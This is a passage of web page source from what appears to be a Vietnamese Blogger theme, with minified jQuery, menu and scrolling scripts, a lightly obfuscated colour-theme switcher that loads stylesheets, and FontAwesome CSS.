e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});$("#search-icon").click(function(){$(".search-gg").addClass("show");$("#search-closed").addClass("show");$(this).addClass("st-hide");$("#menu-st").addClass("st-hide");$(".menu-icon").addClass("st-hide");$("#header-inner").addClass("st-hide")});$("#search-closed").click(function(){$(this).removeClass("show");$("#search-icon").removeClass("st-hide");$(".search-gg").removeClass("show");$("#menu-st").removeClass("st-hide");$(".menu-icon").removeClass("st-hide");$("#header-inner").removeClass("st-hide")});jQuery(document).ready(function(){jQuery('a[href*="https://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank");jQuery('a[href*="http://"]:not([href*="'+window.location.hostname+'"])').attr("target","_blank")});$(function(){var c=function(b,a){this.el=b||{};this.multiple=a||false;var f=this.el.find(".link");f.on("click",{el:this.el,multiple:this.multiple},this.dropdown)};c.prototype.dropdown=function(a){var b=a.data.el;$this=$(this),$next=$this.next();$next.slideToggle();$this.parent().toggleClass("open");if(!a.data.multiple){b.find(".submenu").not($next).slideUp().parent().removeClass("open")}};var d=new c($("#accordion"),false)});$(document).ready(function(){$(".menu-icon").click(function(){if($("#navigator").css("left")=="-250px"){$("#navigator").animate({left:"0px"},250);$(".menu-icon").animate({left:"250px"},250);$(".menu-text").animate({left:"300px"},250).empty().text("Close")}else{$("#navigator").animate({left:"-250px"},250);$(this).animate({left:"0"},250);$(".menu-text").animate({left:"50px"},250).empty().text("Menu")}});$(".menu-icon").click(function(){$(this).toggleClass("on")});$(".boink").click(function(){$(".menu-icon").toggleClass("on")})});(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-top").addClass("show"):$(".bt-top").removeClass("show")}),$(".bt-top").click(function(){return $("html,body").animate({scrollTop:"0"})})})}.call(this));(function(){$(document).ready(function(){return $(window).scroll(function(){return $(window).scrollTop()>300?$(".bt-bottom").addClass("st-hide"):$(".bt-bottom").removeClass("st-hide")}),$(".bt-bottom").click(function(){return $("html,body").animate({scrollTop:"99999"})})})}.call(this));var $window=$(window);var div_position=0;var $register_push=undefined;$window.scroll(function(){div_position=$("#st-postleft").offset().top;if(($window.scrollTop()>=div_position+1350)){if($("#st-postleft").height()-$("#HTML10").height()>=($window.scrollTop()-div_position+35)){$("#HTML10").css({position:"fixed",top:65,width:$("#HTML10").parent().width(),"margin-top":"auto"})}else{$("#HTML10").css({position:"inherit",top:$("#st-postleft").height()-$("#HTML10").height(),"margin-top":$("#st-postleft").height()-$("#HTML10").height()-900})}}else{$("#HTML10").css({position:"inherit"})}});$(document).ready(function(){jQuery("#st-ads").appendTo(jQuery('a[name="more"]'))});var _0x329a='click;.switchom.close;margin-right;0;css;.switcher;close;removeClass;opend;addClass;on;.switchom.opend;-200px;colour;cookie;;append;cdm;preventDefault;remove;.t1;<style class="t1">#st-colours .bluee:before{display:block}</style>;/;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh-la7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/cam7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/xanh7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/do7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/hong7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/tim7.css"/>;<link rel="stylesheet" class="t1" media="all" href="https://rawgit.com/tuan2308/st-color/master/blue.css"/>;each;#st-colours a'.split(";");$(document)[_0x329a[10]](_0x329a[0],_0x329a[1],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[3]),$(this)[_0x329a[7]](_0x329a[6]),$(this)[_0x329a[9]](_0x329a[8]),!1});$(document)[_0x329a[10]](_0x329a[0],_0x329a[11],function(){return $(_0x329a[5])[_0x329a[4]](_0x329a[2],_0x329a[12]),$(this)[_0x329a[7]](_0x329a[8]),$(this)[_0x329a[9]](_0x329a[6]),!1});if($[_0x329a[14]](_0x329a[13])!=_0x329a[15])$(_0x329a[17])[_0x329a[16]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[31])[_0x329a[30]](function(a){$(this)[_0x329a[0]](function(b){b[_0x329a[18]]();switch(a){case 0:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[21]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[21],{expires:7,path:_0x329a[22]});break;case 1:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[23]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[23],{expires:7,path:_0x329a[22]});break;case 2:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[24]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[24],{expires:7,path:_0x329a[22]});break;case 3:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[25]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[25],{expires:7,path:_0x329a[22]});break;case 4:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[26]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[26],{expires:7,path:_0x329a[22]});break;case 5:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[27]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[27],{expires:7,path:_0x329a[22]});break;case 6:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13]));$(_0x329a[20])[_0x329a[19]]();$(_0x329a[17])[_0x329a[16]](_0x329a[28]);$[_0x329a[14]](_0x329a[13],null);$[_0x329a[14]](_0x329a[13],_0x329a[28],{expires:7,path:_0x329a[22]});break;case 7:$(_0x329a[17])[_0x329a[7]]($[_0x329a[14]](_0x329a[13])),$(_0x329a[20])[_0x329a[19]](),$(_0x329a[17])[_0x329a[16]](_0x329a[29]),$[_0x329a[14]](_0x329a[13],null),$[_0x329a[14]](_0x329a[13],_0x329a[29],{expires:7,path:_0x329a[22]})}})});
//]]>
</script>
<script type='text/javascript'>
function copyTextToClipboard(e){var t=document.createElement("textarea");t.style.position="fixed",t.style.top=0,t.style.left=0,t.style.width="2em",t.style.height="2em",t.style.padding=0,t.style.border="none",t.style.outline="none",t.style.boxShadow="none",t.style.background="transparent",t.value=e,document.body.appendChild(t),t.select();try{document.execCommand("copy"),alert("Đã sao chép liên kết!")}catch(o){alert("Không thể sao chép liên kết!")}document.body.removeChild(t)}function CopyLink(){copyTextToClipboard(location.href)};
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){$(".separator:first").remove(),$(".post-body > img:first").remove()});
//]]>
</script>
<style type='text/css'>
/* Fontawesome */
@font-face{font-family:'FontAwesome';src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?v=4.7.0');
    src:url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),
    url('https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');
    font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{conten